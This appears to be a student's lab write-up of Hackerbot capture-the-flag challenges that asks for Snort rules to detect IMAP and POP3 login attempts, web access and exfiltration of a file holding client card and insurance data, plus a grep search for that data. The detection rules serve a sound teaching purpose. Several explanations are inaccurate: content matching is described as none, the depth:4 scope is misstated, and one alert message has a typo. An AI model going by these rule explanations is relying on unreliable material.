This Snort rule is crafted to detect any TCP connection attempt to IMAP on the IP address 10.36.19.4. The focus is solely on capturing the connection attempt without requiring content inspection. The rule is designed to trigger an alert with the message "2ca485" when such an attempt is identified.

The destination IP address is set to 10.36.19.4, and the port is set to 143, which is the standard IMAP port. The rule ensures that it captures the initial stages of the IMAP connection process without delving into content inspection.

The implementation of this rule follows the same approach as described in previous attacks, with the Snort service being restarted before activating the Hackerbot. This ensures that the newly created rule is in effect and ready to detect IMAP connection attempts.

Figure 5.7 displays the captured flag.



Figure 5.7

**Attack 7: Create a Snort rule that detects any unencrypted POP3 email *user authentication attempt* (someone trying to log in), to a mail server on 10.36.19.4. The alert must include the message "41318a". Up to three flags will be awarded, based on the quality of the rule.**

**alert tcp any any -> 10.36.19.4 110 (msg:" 41318a - Unencrypted POP3 Email User Authentication Attempt"; content: "USER"; nocase; depth: 4; content:"PASS"; nocase; sid:1000009;)**

This Snort rule is designed to detect any unencrypted POP3 email user authentication attempt, specifically someone trying to log in to a mail server on the IP address 10.36.19.4. The focus is on capturing the user authentication process without requiring content inspection.

The rule will trigger an alert with the message "41318a" when such an attempt is identified. It achieves this by inspecting the payload for the "USER" and "PASS" commands, both case-insensitive and within a depth of 4 bytes.

It captures any TCP traffic from any source IP address and any source port to the IP address 10.36.19.4 on port 110, which is the standard port for POP3 (Post Office Protocol version 3).  
**content:"USER"; nocase; depth:4; content:"PASS"; nocase;**: Specifies content to look for in the payload. This rule specifically looks for the "USER" and "PASS" commands in a case-insensitive manner within the first 4 bytes of the payload.

The rule can be implemented in the same manner as described in previous attacks, ensuring the Snort service is restarted before activating the Hackerbot.  
two flags captured.

The rules improved more by adding classtype and the third flag captured.  
The next figure illustrates the rules and and the 3 flags shown

alert tcp any any -> 10.36.19.4 110 (msg:"41318a - Unencrypted POP3 Email User Authentication Attempt"; content:"USER"; nocase; depth:4; content:"PASS"; nocase; sid:1000009;)

This Snort rule is crafted to detect any unencrypted POP3 email user authentication attempt, specifically targeting someone attempting to log in to a mail server with the IP address 10.36.19.4. The emphasis is on capturing the user authentication process without necessitating content inspection.

The rule triggers an alert with the message "41318a" when it identifies such an attempt. This is achieved by inspecting the payload for both "USER" and "PASS" commands, with case-insensitivity applied and focusing within the first 4 bytes of the payload.

It captures any TCP traffic from any source IP address and any source port to the IP address 10.36.19.4 on port 110, which is the standard port for POP3 (Post Office Protocol version 3).

The rule can be implemented following the same procedure as described in previous attacks, ensuring the Snort service is restarted before activating the Hackerbot.

Two flags were captured initially, and further enhancements were made to the rule by adding a classtype, resulting in the capture of a third flag. The next figure illustrates the rules and the three flags captured.



Figure 5.8 illustrates the rules and the three flags captured.

**attack 8: Create a Snort rule that detects access to http://10.36.19.4 but NOT http://10.36.19.4/contact.html. The alert must include the message "0dbaac".**

**alert tcp any any -> 10.36.19.4 80 (msg:"0dbaac"; content:!"GET /contact.html"; sid:1000008;)**

This Snort rule aims to detect any TCP traffic directed to the specified IP address on port 80 (http://10.36.19.4) but explicitly excludes traffic directed to the "/contact.html" page. The content:!"GET /contact.html" condition ensures that the rule triggers an alert for packets that do not contain the specified string, meaning it excludes access to the "/contact.html" page.

The rule can be implemented in the same manner as described in previous attacks, ensuring the Snort service is restarted before activating the Hackerbot.

The next figure displays the rule and a flag captured.



Figure 5.9 illustrates the rules and the flag captured

**Lap Data Loss Prevention and Exfiltration Detection**

**Attack 1 :**

**You need to monitor your sensitive list of clients. The file contains credit card details and national insurance numbers. You have a copy in /home/sagari/trade_secrets/clients.csv Use one or more Snort rules to detect unencrypted transport of the file. The alert must include the message "078aaf". (This attack may take a while.)**

**The Snort rule is:**

**alert tcp any any -> any any (msg:"078aaf"; content:"QI9Vp24psG0fF3n2ZuuL"; sid:1000001)**

The above a Snort rule that detects unencrypted transport of the file, the cat command is used to display the content of the file for examination. Upon investigation, it is discovered that the file contains sensitive data such as credit card details and insurance numbers. Additionally, it contains a unique string "QI9Vp24psG0fF3n2ZuuL." The Snort rule is created based on the payload of this string to monitor network traffic.

This Snort rule is crafted to detect any TCP traffic in both directions (from any source IP and port to any destination IP and port). The content string "QI9Vp24psG0fF3n2ZuuL" is considered a unique identifier or pattern associated with sensitive information like credit card details or national insurance numbers.

The rule is designed to generate an alert with the message "078aaf," and it is assigned a unique identifier (Signature ID or sid) of 1000001, aiding in referencing and tracking the specific rule within the Snort configuration.

The implementation of this rule involves using the vi command to edit the Snort rule in the /etc/snort/rules/local.rules file. After adding the rule, the Snort service is restarted using the command sudo service snort restart. Finally, the Hackerbot is activated, and a flag is captured. Figures 6.1 and 6.2 illustrate this process.



Figure 6.1 displays the Snort rule.



Figure 6.2 shows the content of the local.rules file along with the captured flag.

**Attack 2**

**Update your rule so that it also matches the fake_clients file. Use REGEXP so that your rule doesn't include any of the actual data. You have a copy in /home/sagari/trade_secrets/fake_clients.csv Use one or more Snort rules to detect unencrypted transport of either of the files. The alert must include the message "22ede6".**

**The Snort rule is :**  
**alert tcp any any -> any any (msg:"22eede6"; pcre:"/[0-9]{4,9}/", sid: 1000002;)**

This Snort rule is crafted to generate an alert with the message "22ede6" upon detecting TCP traffic containing a sequence of digits with a length between 4 and 9 in the payload.

Explanation of the rule's PCRE expression:

pcre:"/[0-9]{4,9}/": This component employs a Perl-Compatible Regular Expression (PCRE) to define a pattern for payload inspection. The specified pattern is "[0-9]{4,9}", indicating that the rule will match any sequence of digits with a length between 4 and 9. This generic pattern is designed to identify potential instances of sensitive numeric data, such as credit card numbers.

The implementation of this rule is consistent with previous rules, involving the use of the vi command to input the Snort rule into the /etc/snort/rules/local.rules file. Subsequently, the Snort service is restarted using the command sudo service snort restart.

Figure 6.3 provides a visual representation of the rule and displays the captured flag.



Figure 6.3 shows the Snort rule and captured flag.

**Hackerbot Question :**  
**Where else is the sensitive data at rest across the various server VMs for the lab? Use regexp searches to find the file (don't use hashes)..**

The ssh (Secure Shell) command is utilized to establish a secure connection to the remote web server with the IP address 10.219.144.4. The addition of sudo grants the command root privileges, allowing elevated access. The subsequent command, grep -r "[0-9]" /tmp, utilizes grep with the -r option to recursively search through files in the /tmp directory and its subdirectories.

The regular expression "[0-9]" specifies the pattern to search for, matching any single digit (0 through 9) within the files. The search is executed in the /tmp directory. Upon completion, the identified file, in this case, /tmp/1ed7df, containing the sensitive numeric data, is revealed.

Refer to Figure 6.4 for a visual representation of the executed command and the captured flag.



Figure 6.4

**Attack * #3 \*\***

**Update your rule so that it doesn't contain any of the sensitive data. Use hash-based matching. You have a copy in /home/sagari/trade_secrets/clients.csv Use one or more Snort rules to detect unencrypted transport of the file. The alert must include the message "6b8ccb".**

The rule has been updated, and a new rule has been created as follows:

**alert tcp any any -> any any (msg:"6b8ccb"; protected_content:"643f3efb183f46f5b3b104fbd2d6aea1"; hash:md5; length:11; sid:1000002;)**

The above rule was created based on a copy in /home/sagari/trade_secrets/clients.csv. It was opened using the vi command and revealed sensitive data for "Venice Conn." This string was converted to MD5 and included in the Snort rule for detection. The length of "Venice Conn" is 11, and the rule triggers an alert with the message "6b8ccb" when activated.

The implementation of the rule, as mentioned previously.

Figures 6.5 displays the MD5 hash generator, Figure 6.6 shows the file content along with the captured flag, and Figure 6.7 illustrates the Snort rule.



Figures 6.5



Figures 6.6

